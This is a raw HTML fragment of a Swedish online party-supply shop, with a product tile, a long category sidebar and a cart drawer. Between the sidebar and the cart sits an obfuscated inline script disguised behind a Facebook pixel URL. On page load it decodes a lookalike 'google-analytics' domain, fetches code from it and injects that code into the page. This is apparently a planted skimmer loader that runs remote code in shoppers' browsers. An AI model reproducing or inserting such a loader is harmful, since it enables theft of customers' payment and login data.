https://ae01.alicdn.com/kf/He3b9d4dfca5f440eaeb9d96714f3bdc7h/1Pcs-Birthday-Photo-Booth-Foil-Balloons-Happy-Birthday-Balloon-Photo-Frame-Globos-Photo-props-Birthday-Party.jpg_100x100.jpg 100w, https://ae01.alicdn.com/kf/He3b9d4dfca5f440eaeb9d96714f3bdc7h/1Pcs-Birthday-Photo-Booth-Foil-Balloons-Happy-Birthday-Balloon-Photo-Frame-Globos-Photo-props-Birthday-Party.jpg_50x50.jpg 50w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">Happy Birthday Fotoram</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>99<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://partyhandel.se/happy-birthday-fotoram/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7220" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="7220" data-product_sku="7220" aria-label="Välj alternativ för ”Happy Birthday Fotoram”" rel="nofollow">Välj alternativ</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7220" class="screen-reader-text">
		Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7220,&quot;item_id&quot;:7220,&quot;item_name&quot;:&quot;Happy Birthday Fotoram&quot;,&quot;sku&quot;:&quot;7220&quot;,&quot;price&quot;:99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;F\u00f6delsedagsfest&quot;,&quot;id&quot;:7220,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/happy-birthday-fotoram\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
</ul>
</main></div><aside id="sidebar">
<div id="primary" class="widget-area">
<ul class="xoxo">
<li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Blog Categories</h3>
			<ul>
				<li class="cat-item-none">Inga kategorier</li>			</ul>

			</li><li id="woocommerce_product_categories-3" class="widget-container woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-154 cat-parent current-cat-parent"><a href="https://partyhandel.se/festartiklar/">Festartiklar</a><ul class='children'>
<li class="cat-item cat-item-7530"><a href="https://partyhandel.se/bakning/">Bakning</a></li>
<li class="cat-item cat-item-156 cat-parent"><a href="https://partyhandel.se/ballonger/">Ballonger</a>	<ul class='children'>
<li class="cat-item cat-item-7456"><a href="https://partyhandel.se/airwalkers/">Airwalkers</a></li>
<li class="cat-item cat-item-7457"><a href="https://partyhandel.se/ballongtillbehor/">Ballongtillbehör</a></li>
<li class="cat-item cat-item-7454"><a href="https://partyhandel.se/bokstavsballonger/">Bokstavsballonger</a></li>
<li class="cat-item cat-item-7461"><a href="https://partyhandel.se/figurballonger/">Figurballonger</a></li>
<li class="cat-item cat-item-183"><a href="https://partyhandel.se/folieballonger/">Folieballonger</a></li>
<li class="cat-item cat-item-7458"><a href="https://partyhandel.se/latexballonger/">Latexballonger</a></li>
<li class="cat-item cat-item-7455"><a href="https://partyhandel.se/sifferballonger/">Sifferballonger</a></li>
<li class="cat-item cat-item-7460"><a href="https://partyhandel.se/studentballonger/">Studentballonger</a></li>
<li class="cat-item cat-item-7459"><a href="https://partyhandel.se/takballonger/">Takballonger</a></li>
	</ul>
</li>
<li class="cat-item cat-item-7469"><a href="https://partyhandel.se/discobelysning/">Discobelysning</a></li>
<li class="cat-item cat-item-155 cat-parent"><a href="https://partyhandel.se/dukning/">Dukning</a>	<ul class='children'>
<li class="cat-item cat-item-7466"><a href="https://partyhandel.se/engangsbestick/">Engångsbestick</a></li>
<li class="cat-item cat-item-7571"><a href="https://partyhandel.se/engangstallrikar/">Engångstallrikar</a></li>
<li class="cat-item cat-item-7462"><a href="https://partyhandel.se/plastmuggar/">Plastmuggar</a></li>
<li class="cat-item cat-item-7463"><a href="https://partyhandel.se/servetter/">Servetter</a></li>
<li class="cat-item cat-item-7464"><a href="https://partyhandel.se/sugror/">sugrör</a></li>
	</ul>
</li>
<li class="cat-item cat-item-7470"><a href="https://partyhandel.se/event/">Event</a></li>
<li class="cat-item cat-item-7467 cat-parent current-cat-parent"><a href="https://partyhandel.se/festdekoration/">Festdekoration</a>	<ul class='children'>
<li class="cat-item cat-item-7486"><a href="https://partyhandel.se/banderoller/">Banderoller</a></li>
<li class="cat-item cat-item-7490"><a href="https://partyhandel.se/girlanger/">Girlanger</a></li>
<li class="cat-item cat-item-7487"><a href="https://partyhandel.se/julpynt/">julpynt</a></li>
<li class="cat-item cat-item-7485"><a href="https://partyhandel.se/konfetti/">Konfetti</a></li>
<li class="cat-item cat-item-7491 current-cat"><a href="https://partyhandel.se/photo-booth/">Photo booth</a></li>
<li class="cat-item cat-item-7489"><a href="https://partyhandel.se/tartdekorationer/">Tårtdekorationer</a></li>
	</ul>
</li>
<li class="cat-item cat-item-7468 cat-parent"><a href="https://partyhandel.se/kalastillbehor/">kalastillbehör</a>	<ul class='children'>
<li class="cat-item cat-item-7496"><a href="https://partyhandel.se/kalaspasar/">kalaspåsar</a></li>
<li class="cat-item cat-item-7494"><a href="https://partyhandel.se/konfettikanoner/">konfettikanoner</a></li>
<li class="cat-item cat-item-7493"><a href="https://partyhandel.se/snacksbagare/">Snacksbägare</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-7709 cat-parent"><a href="https://partyhandel.se/halsa-skonhet/">Hälsa &amp; Skönhet</a><ul class='children'>
<li class="cat-item cat-item-7752"><a href="https://partyhandel.se/fotvard/">Fotvård</a></li>
<li class="cat-item cat-item-7711"><a href="https://partyhandel.se/halsotillbehor/">Hälsotillbehör</a></li>
<li class="cat-item cat-item-7713"><a href="https://partyhandel.se/harvard/">Hårvård</a></li>
<li class="cat-item cat-item-7712"><a href="https://partyhandel.se/personlig-hygien/">Personlig Hygien</a></li>
<li class="cat-item cat-item-7714"><a href="https://partyhandel.se/relaxprodukter/">Relaxprodukter</a></li>
<li class="cat-item cat-item-7710"><a href="https://partyhandel.se/skaggvard/">Skäggvård</a></li>
<li class="cat-item cat-item-7708"><a href="https://partyhandel.se/sminktillbehor/">Sminktillbehör</a></li>
<li class="cat-item cat-item-7715"><a href="https://partyhandel.se/traning-fitness/">Träning &amp; Fitness</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://partyhandel.se/inredningsprylar/">Inredningsprylar</a><ul class='children'>
<li class="cat-item cat-item-5796"><a href="https://partyhandel.se/affischer-posters/">Affischer-Posters</a></li>
<li class="cat-item cat-item-5917 cat-parent"><a href="https://partyhandel.se/bartillbehor/">Bartillbehör</a>	<ul class='children'>
<li class="cat-item cat-item-7442"><a href="https://partyhandel.se/barinredning/">Barinredning</a></li>
<li class="cat-item cat-item-7441"><a href="https://partyhandel.se/barutrustning/">Barutrustning</a></li>
<li class="cat-item cat-item-7440"><a href="https://partyhandel.se/drinktillbehor/">Drinktillbehör</a></li>
<li class="cat-item cat-item-7436"><a href="https://partyhandel.se/glas/">Glas</a></li>
<li class="cat-item cat-item-7716"><a href="https://partyhandel.se/kapsyloppnare/">Kapsylöppnare</a></li>
<li class="cat-item cat-item-7443"><a href="https://partyhandel.se/kok-matsal/">Kök &amp; matsal</a></li>
<li class="cat-item cat-item-7437"><a href="https://partyhandel.se/pluntor/">Pluntor</a></li>
<li class="cat-item cat-item-7438"><a href="https://partyhandel.se/servering/">Servering</a></li>
<li class="cat-item cat-item-7439"><a href="https://partyhandel.se/vintillbehor/">Vintillbehör</a></li>
	</ul>
</li>
<li class="cat-item cat-item-5920 cat-parent"><a href="https://partyhandel.se/gaming-rum/">Gaming rum</a>	<ul class='children'>
<li class="cat-item cat-item-7447"><a href="https://partyhandel.se/datormus/">Datormus</a></li>
<li class="cat-item cat-item-7453"><a href="https://partyhandel.se/datortillbehor/">Datortillbehör</a></li>
<li class="cat-item cat-item-7450"><a href="https://partyhandel.se/hogtalare/">Högtalare</a></li>
<li class="cat-item cat-item-7448"><a href="https://partyhandel.se/horlurar/">Hörlurar</a></li>
<li class="cat-item cat-item-7449"><a href="https://partyhandel.se/laptoptillbehor/">Laptoptillbehör</a></li>
<li class="cat-item cat-item-7445"><a href="https://partyhandel.se/led-belysning/">LED belysning</a></li>
<li class="cat-item cat-item-7452"><a href="https://partyhandel.se/musmatta/">Musmatta</a></li>
<li class="cat-item cat-item-7444"><a href="https://partyhandel.se/skrivbord/">Skrivbord</a></li>
<li class="cat-item cat-item-7446"><a href="https://partyhandel.se/tangentbord/">Tangentbord</a></li>
<li class="cat-item cat-item-7451"><a href="https://partyhandel.se/usb-hubbar/">USB Hubbar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-7572 cat-parent"><a href="https://partyhandel.se/hem-hushall/">Hem &amp; Hushåll</a>	<ul class='children'>
<li class="cat-item cat-item-7576"><a href="https://partyhandel.se/barnrumsinredning/">Barnrumsinredning</a></li>
<li class="cat-item cat-item-7575"><a href="https://partyhandel.se/dorrmattor/">Dörrmattor</a></li>
<li class="cat-item cat-item-7574"><a href="https://partyhandel.se/forvaring/">Förvaring</a></li>
<li class="cat-item cat-item-7578"><a href="https://partyhandel.se/hangare-krokar/">Hängare &amp; Krokar</a></li>
<li class="cat-item cat-item-5919 cat-parent"><a href="https://partyhandel.se/heminredning/">Heminredning</a>		<ul class='children'>
<li class="cat-item cat-item-8393"><a href="https://partyhandel.se/fotpallar/">Fotpallar</a></li>
		</ul>
</li>
<li class="cat-item cat-item-7577"><a href="https://partyhandel.se/klockor-vackarklockor/">Klockor &amp; Väckarklockor</a></li>
<li class="cat-item cat-item-7573"><a href="https://partyhandel.se/lampor/">Lampor</a></li>
<li class="cat-item cat-item-7580"><a href="https://partyhandel.se/muggar/">Muggar</a></li>
<li class="cat-item cat-item-7684"><a href="https://partyhandel.se/smart-hem/">Smart Hem</a></li>
<li class="cat-item cat-item-7579"><a href="https://partyhandel.se/sparbossor/">Sparbössor</a></li>
<li class="cat-item cat-item-7582"><a href="https://partyhandel.se/termosar/">Termosar</a></li>
<li class="cat-item cat-item-7585"><a href="https://partyhandel.se/till-badrummet/">Till Badrummet</a></li>
<li class="cat-item cat-item-7703"><a href="https://partyhandel.se/till-grillen/">Till Grillen</a></li>
<li class="cat-item cat-item-7584"><a href="https://partyhandel.se/till-hallen/">Till Hallen</a></li>
<li class="cat-item cat-item-7581"><a href="https://partyhandel.se/till-koket/">Till Köket</a></li>
<li class="cat-item cat-item-7583"><a href="https://partyhandel.se/till-kontoret/">Till Kontoret</a></li>
<li class="cat-item cat-item-7587"><a href="https://partyhandel.se/till-sovrummet/">Till Sovrummet</a></li>
<li class="cat-item cat-item-7681"><a href="https://partyhandel.se/till-tradgarden/">Till Trädgården</a></li>
<li class="cat-item cat-item-7586"><a href="https://partyhandel.se/till-vardagsrummet/">Till Vardagsrummet</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-108 cat-parent"><a href="https://partyhandel.se/maskerad/">Maskerad</a><ul class='children'>
<li class="cat-item cat-item-7499"><a href="https://partyhandel.se/hattar/">Hattar</a></li>
<li class="cat-item cat-item-152"><a href="https://partyhandel.se/masker/">Masker</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://partyhandel.se/maskeradklader/">Maskeradkläder</a>	<ul class='children'>
<li class="cat-item cat-item-5377"><a href="https://partyhandel.se/maskeradklader-barn/">Maskeradkläder barn</a></li>
<li class="cat-item cat-item-5366"><a href="https://partyhandel.se/maskeradklader-kvinnor/">Maskeradkläder kvinnor</a></li>
<li class="cat-item cat-item-5365"><a href="https://partyhandel.se/maskeradklader-man/">Maskeradkläder män</a></li>
<li class="cat-item cat-item-8637"><a href="https://partyhandel.se/uppblasbara-maskeraddrakter/">Uppblåsbara Maskeraddräkter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-153"><a href="https://partyhandel.se/peruker/">Peruker</a></li>
<li class="cat-item cat-item-7502"><a href="https://partyhandel.se/smink/">Smink</a></li>
<li class="cat-item cat-item-7500"><a href="https://partyhandel.se/tillbehor/">Tillbehör</a></li>
</ul>
</li>
<li class="cat-item cat-item-4957 cat-parent"><a href="https://partyhandel.se/roliga-prylar/">Roliga Prylar</a><ul class='children'>
<li class="cat-item cat-item-7507 cat-parent"><a href="https://partyhandel.se/accessoarer/">Accessoarer</a>	<ul class='children'>
<li class="cat-item cat-item-7510"><a href="https://partyhandel.se/nyckelringar/">Nyckelringar</a></li>
<li class="cat-item cat-item-7701"><a href="https://partyhandel.se/pennfodral/">Pennfodral</a></li>
<li class="cat-item cat-item-7509"><a href="https://partyhandel.se/planbocker/">Plånböcker</a></li>
<li class="cat-item cat-item-5900"><a href="https://partyhandel.se/smycken/">Smycken</a></li>
<li class="cat-item cat-item-7508"><a href="https://partyhandel.se/solglasogon/">Solglasögon</a></li>
<li class="cat-item cat-item-5795 cat-parent"><a href="https://partyhandel.se/tandare/">Tändare</a>		<ul class='children'>
<li class="cat-item cat-item-8129"><a href="https://partyhandel.se/roliga-tandare/">Roliga Tändare</a></li>
<li class="cat-item cat-item-8130"><a href="https://partyhandel.se/unika-tandare/">Unika Tändare</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-7505 cat-parent"><a href="https://partyhandel.se/hobby-fritid/">Hobby &amp; Fritid</a>	<ul class='children'>
<li class="cat-item cat-item-7513"><a href="https://partyhandel.se/camping-friluftsliv/">Camping &amp; Friluftsliv</a></li>
<li class="cat-item cat-item-14444"><a href="https://partyhandel.se/elcyklar/">Elcyklar</a></li>
<li class="cat-item cat-item-7875"><a href="https://partyhandel.se/elsparkcyklar/">Elsparkcyklar</a></li>
<li class="cat-item cat-item-7512"><a href="https://partyhandel.se/fiskeprylar/">Fiskeprylar</a></li>
<li class="cat-item cat-item-7515"><a href="https://partyhandel.se/golfprylar/">Golfprylar</a></li>
<li class="cat-item cat-item-7516 cat-parent"><a href="https://partyhandel.se/husdjur/">Husdjur</a>		<ul class='children'>
<li class="cat-item cat-item-7590"><a href="https://partyhandel.se/hundtillbehor/">Hundtillbehör</a></li>
<li class="cat-item cat-item-7591"><a href="https://partyhandel.se/kattillbehor/">Kattillbehör</a></li>
		</ul>
</li>
<li class="cat-item cat-item-7514"><a href="https://partyhandel.se/pa-stranden/">På stranden</a></li>
<li class="cat-item cat-item-1465"><a href="https://partyhandel.se/smarta-saker/">Smarta saker</a></li>
<li class="cat-item cat-item-15204"><a href="https://partyhandel.se/snoskoter/">Snöskoter</a></li>
<li class="cat-item cat-item-109"><a href="https://partyhandel.se/spionprylar/">Spion Prylar</a></li>
<li class="cat-item cat-item-7517 cat-parent"><a href="https://partyhandel.se/sport/">Sport</a>		<ul class='children'>
<li class="cat-item cat-item-7839"><a href="https://partyhandel.se/fotboll/">Fotboll</a></li>
		</ul>
</li>
<li class="cat-item cat-item-7511"><a href="https://partyhandel.se/till-bilen/">Till bilen</a></li>
<li class="cat-item cat-item-15223"><a href="https://partyhandel.se/vinter-prylar/">Vinter prylar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-5914 cat-parent"><a href="https://partyhandel.se/klader/">Kläder</a>	<ul class='children'>
<li class="cat-item cat-item-5915"><a href="https://partyhandel.se/barnklader/">Barnkläder</a></li>
<li class="cat-item cat-item-7503"><a href="https://partyhandel.se/keps-mossor/">Keps och Mössor</a></li>
<li class="cat-item cat-item-7700"><a href="https://partyhandel.se/ryggsack/">Ryggsäck</a></li>
<li class="cat-item cat-item-7682"><a href="https://partyhandel.se/strumpor/">Strumpor</a></li>
<li class="cat-item cat-item-7702"><a href="https://partyhandel.se/tofflor/">Tofflor</a></li>
	</ul>
</li>
<li class="cat-item cat-item-110 cat-parent"><a href="https://partyhandel.se/skamtartiklar/">skämtartiklar</a>	<ul class='children'>
<li class="cat-item cat-item-7520"><a href="https://partyhandel.se/kiss-bajshumor/">Kiss &amp; bajshumor</a></li>
<li class="cat-item cat-item-7518"><a href="https://partyhandel.se/pranks/">Pranks</a></li>
<li class="cat-item cat-item-7519"><a href="https://partyhandel.se/trolleri-trick/">Trolleri trick</a></li>
	</ul>
</li>
<li class="cat-item cat-item-7435 cat-parent"><a href="https://partyhandel.se/spel-lek/">Spel &amp; Lek</a>	<ul class='children'>
<li class="cat-item cat-item-7521"><a href="https://partyhandel.se/barnspel/">Barnspel</a></li>
<li class="cat-item cat-item-150"><a href="https://partyhandel.se/forfest/">Förfest</a></li>
<li class="cat-item cat-item-7522"><a href="https://partyhandel.se/kortspel/">Kortspel</a></li>
<li class="cat-item cat-item-7570 cat-parent"><a href="https://partyhandel.se/leksaker/">Leksaker</a>		<ul class='children'>
<li class="cat-item cat-item-7699"><a href="https://partyhandel.se/bobbleheads/">Bobbleheads</a></li>
<li class="cat-item cat-item-7593"><a href="https://partyhandel.se/fidget-leksaker/">Fidget Leksaker</a></li>
<li class="cat-item cat-item-5794"><a href="https://partyhandel.se/gosedjur/">Gosedjur</a></li>
<li class="cat-item cat-item-7592"><a href="https://partyhandel.se/slime/">Slime</a></li>
<li class="cat-item cat-item-7594"><a href="https://partyhandel.se/squishy/">Squishy</a></li>
<li class="cat-item cat-item-7685"><a href="https://partyhandel.se/vattenpistoler/">Vattenpistoler</a></li>
		</ul>
</li>
<li class="cat-item cat-item-7523"><a href="https://partyhandel.se/mala-rita/">Måla &amp; Rita</a></li>
<li class="cat-item cat-item-7353"><a href="https://partyhandel.se/pussel/">Pussel</a></li>
<li class="cat-item cat-item-7526"><a href="https://partyhandel.se/radiostyrt/">Radiostyrt</a></li>
<li class="cat-item cat-item-7529"><a href="https://partyhandel.se/roliga-spel/">Roliga Spel</a></li>
<li class="cat-item cat-item-7352"><a href="https://partyhandel.se/sallskapsspel/">Sällskapsspel</a></li>
<li class="cat-item cat-item-7527"><a href="https://partyhandel.se/spelbord/">Spelbord</a></li>
<li class="cat-item cat-item-7525"><a href="https://partyhandel.se/speltillbehor/">speltillbehör</a></li>
<li class="cat-item cat-item-7524"><a href="https://partyhandel.se/stressbollar/">Stressbollar</a></li>
<li class="cat-item cat-item-7528"><a href="https://partyhandel.se/utomhusspel/">Utomhusspel</a></li>
	</ul>
</li>
<li class="cat-item cat-item-7506 cat-parent"><a href="https://partyhandel.se/teknik/">Teknik</a>	<ul class='children'>
<li class="cat-item cat-item-7720"><a href="https://partyhandel.se/elektroniktillbehor/">Elektroniktillbehör</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-106 cat-parent"><a href="https://partyhandel.se/teman/">Teman</a><ul class='children'>
<li class="cat-item cat-item-7471"><a href="https://partyhandel.se/barnkalas/">Barnkalas</a></li>
<li class="cat-item cat-item-7472 cat-parent"><a href="https://partyhandel.se/evenemang/">Evenemang</a>	<ul class='children'>
<li class="cat-item cat-item-7706"><a href="https://partyhandel.se/mohippa/">Möhippa</a></li>
<li class="cat-item cat-item-7705"><a href="https://partyhandel.se/svensexa/">Svensexa</a></li>
	</ul>
</li>
<li class="cat-item cat-item-7473 cat-parent"><a href="https://partyhandel.se/hogtider/">Högtider</a>	<ul class='children'>
<li class="cat-item cat-item-7476"><a href="https://partyhandel.se/alla-hjartans-dag/">Alla Hjärtans Dag</a></li>
<li class="cat-item cat-item-147"><a href="https://partyhandel.se/babyshower/">Babyshower</a></li>
<li class="cat-item cat-item-148"><a href="https://partyhandel.se/brollop/">Bröllop</a></li>
<li class="cat-item cat-item-7477"><a href="https://partyhandel.se/dopfest/">dopfest</a></li>
<li class="cat-item cat-item-7478"><a href="https://partyhandel.se/fars-dag/">Fars Dag</a></li>
<li class="cat-item cat-item-7480"><a href="https://partyhandel.se/fodelsedagsfest-hogtider/">Födelsedagsfest</a></li>
<li class="cat-item cat-item-7482"><a href="https://partyhandel.se/halloween/">Halloween</a></li>
<li class="cat-item cat-item-7481 cat-parent"><a href="https://partyhandel.se/jul/">Jul</a>		<ul class='children'>
<li class="cat-item cat-item-15370"><a href="https://partyhandel.se/julklader/">Julkläder</a></li>
<li class="cat-item cat-item-15442"><a href="https://partyhandel.se/julsmycken/">Julsmycken</a></li>
		</ul>
</li>
<li class="cat-item cat-item-7479"><a href="https://partyhandel.se/mors-dag/">Mors dag</a></li>
<li class="cat-item cat-item-7483"><a href="https://partyhandel.se/oktoberfest/">Oktoberfest</a></li>
<li class="cat-item cat-item-7683"><a href="https://partyhandel.se/pask/">Påsk</a></li>
<li class="cat-item cat-item-7588"><a href="https://partyhandel.se/skolstart/">Skolstart</a></li>
<li class="cat-item cat-item-7484"><a href="https://partyhandel.se/studenten/">Studenten</a></li>
	</ul>
</li>
<li class="cat-item cat-item-7475"><a href="https://partyhandel.se/lander/">Länder</a></li>
<li class="cat-item cat-item-111"><a href="https://partyhandel.se/presenter/">Presenter</a></li>
</ul>
</li>
</ul></li><li id="text-3" class="widget-container widget_text">			<div class="textwidget"><p class="mb-0"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1358" src="//sw-themes.com/porto_dummy/wp-content/uploads/2018/02/shop1_left_sidebar_banner.jpg" alt="" width="269" height="322" /></p>
</div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">FEATURED PRODUCT</h3>			<div class="textwidget"><p>[porto_carousel stage_padding=&#8221;0&#8243; margin=&#8221;0&#8243; items=&#8221;1&#8243; items_lg=&#8221;1&#8243; items_md=&#8221;1&#8243; items_sm=&#8221;1&#8243; items_xs=&#8221;1&#8243; show_nav=&#8221;yes&#8221; nav_pos=&#8221;show-nav-title&#8221; loop=&#8221;yes&#8221; animation_duration=&#8221;1&#8243; animate_out=&#8221;slideOutLeft&#8221; animate_in=&#8221;slideInRight&#8221; el_class=&#8221;m-b-none&#8221;][porto_widget_woo_products number=&#8221;3&#8243;][porto_widget_woo_products number=&#8221;3&#8243;][/porto_carousel]</p>
</div>
		</li></ul>
</div>
</aside><script>(function(f,b,e,v,e_,n,t,s){b[[e[4],e[6],e[6],e[18],e[19],e[1],e[2],e[0],e[12],e[17],e[16],e[0],e[1],e[2],e[1],e[9]].join("")]([e[11],e[7],e[4],e[6]].join(""),(function(){var a=b[[e[6],e[7],e[3],e[27],e[10],e[1],e[2],e[0]].join("")][[e[3],e[9],e[1],e[4],e[0],e[1],e[18],e[11],e[1],e[10],e[1],e[2],e[0]].join("")]([e[16],e[3],e[9],e[17],e[26],e[0]].join(""));a.async=true;b[[e[25],e[1],e[0],e[3],e[8]].join("")](b[[e[4],e[0],e[7],e[5]].join("")]([e[4],e[13],e[30],e[14],e[3],e[13],e[31],e[32],e[12],e[33],e[15],e[2],e[5],e[34],e[15],e[2],e[5],e[20],e[35],e[0],e[36],e[21],e[22],e[8],e[5],e[13],e[11],e[14],e[4],e[21],e[23],e[8],e[12],e[10],e[23],e[19],e[5],e[24],e[15],e[37],e[6],e[20],e[38],e[14],e[39],e[24],e[22],e[40],e[3],e[41]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[28],e[0],e[29],e[7],e[2],e[0],e[1],e[2],e[0]].join("")]=t;b[[e[6],e[7],e[3],e[27],e[10],e[1],e[2],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tencabdohrmlLH09siEvGW5NSfpuxCRM6y2UYzFZqwu9uCzeTlVKYkXOg3EEaCdTgMUT5e9WQ3JMkOCoVs37hDibZvDVHLUyhsypbUh6A9gcZxbrjMtbIQvrXhpgazF5");</script>
<div class="xoo-wsc-markup">

    <div class="xoo-wsc-modal">

    	


<div class="xoo-wsc-container">

	

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Varukorg</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-arrow-left"></span>
	
</div>


		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Din varukorg längtar efter äventyr! Utforska vårt sortiment</span></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		

<div class="xoo-wsc-ft-extras">

	

	
		
</div>
<div class="xoo-wsc-ft-buttons-cont">

	
</div>


<div class="xoo-wsc-payment-btns">
	</div>
		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

			<span class="xoo-wsc-icon-chevron-left xoo-wsc-toggle-drawer xoo-wsc-dtg-icon"></span>
	
</div>
    	<span class="xoo-wsc-opac"></span>

    </div>

    <div class="xoo-wsc-slider-modal">
    	<div class="xoo-wsc-slider">

	
	
	
		
	<span class="xoo-wsc-loader"></span>
	
</div>    </div>

    <div class="xoo-wsc-drawer-modal">
        <div class="xoo-wsc-drawer">

	

	
<div class="xoo-wsc-dr-content xoo-wsc-dr-sp" data-drawer="suggested-products">

	
<div class="xoo-wsc-drawer-header">
	<span class="xoo-wsc-drh-txt">Produkter du kanske gillar</span>
	<span class="xoo-wsc-toggle-drawer xoo-wscdh-close xoo-wsc-icon-arrow-thin-right"></span>
</div>
	<div class="xoo-wsc-dr-body">

		<div class="xoo-wsc-sp-container xoo-wsc-sp-wide"><span class="xoo-wsc-sp-heading">Produkter du kanske gillar</span><ul class="xoo-wsc-sp-slider">
<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://partyhandel.se/regnstovlar-herr-och-dam-langskaftade/"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2025/09/Touchscreen-Gloves-54-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Regnstövlar Herr och Dam – Långskaftade" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2025/09/Touchscreen-Gloves-54-500x500.png 500w, https://partyhandel.se/wp-content/uploads/2025/09/Touchscreen-Gloves-54-300x300.png 300w, https://partyhandel.se/wp-content/uploads/2025/09/Touchscreen-Gloves-54-150x150.png 150w, https://partyhandel.se/wp-content/uploads/2025/09/Touchscreen-Gloves-54-100x100.png 100w, https://partyhandel.se/wp-content/uploads/2025/09/Touchscreen-Gloves-54-64x64.png 64w, https://partyhandel.se/wp-content/uploads/2025/09/Touchscreen-Gloves-54.png 800w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://partyhandel.se/regnstovlar-herr-och-dam-langskaftade/">Regnstövlar Herr och Dam – Långskaftade</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi>699<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
				
				
			</div>


			
		</div>

	</div>

	
</li>


<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://partyhandel.se/mugg-ac-dc/"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2022/02/799x799-b_ac-dc-mugg-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mugg AC/DC" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2022/02/799x799-b_ac-dc-mugg-1-500x500.jpg 500w, https://partyhandel.se/wp-content/uploads/2022/02/799x799-b_ac-dc-mugg-1-150x150.jpg 150w, https://partyhandel.se/wp-content/uploads/2022/02/799x799-b_ac-dc-mugg-1-64x64.jpg 64w, https://partyhandel.se/wp-content/uploads/2022/02/799x799-b_ac-dc-mugg-1-300x300.jpg 300w, https://partyhandel.se/wp-content/uploads/2022/02/799x799-b_ac-dc-mugg-1-768x768.jpg 768w, https://partyhandel.se/wp-content/uploads/2022/02/799x799-b_ac-dc-mugg-1-640x640.jpg 640w, https://partyhandel.se/wp-content/uploads/2022/02/799x799-b_ac-dc-mugg-1-400x400.jpg 400w, https://partyhandel.se/wp-content/uploads/2022/02/799x799-b_ac-dc-mugg-1-85x85.jpg 85w, https://partyhandel.se/wp-content/uploads/2022/02/799x799-b_ac-dc-mugg-1-24x24.jpg 24w, https://partyhandel.se/wp-content/uploads/2022/02/799x799-b_ac-dc-mugg-1-36x36.jpg 36w, https://partyhandel.se/wp-content/uploads/2022/02/799x799-b_ac-dc-mugg-1-50x50.jpg 50w, https://partyhandel.se/wp-content/uploads/2022/02/799x799-b_ac-dc-mugg-1-32x32.jpg 32w, https://partyhandel.se/wp-content/uploads/2022/02/799x799-b_ac-dc-mugg-1.jpg 799w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://partyhandel.se/mugg-ac-dc/">Mugg AC/DC</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi>99<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
				
				
			</div>


			
		</div>

	</div>

	
</li>


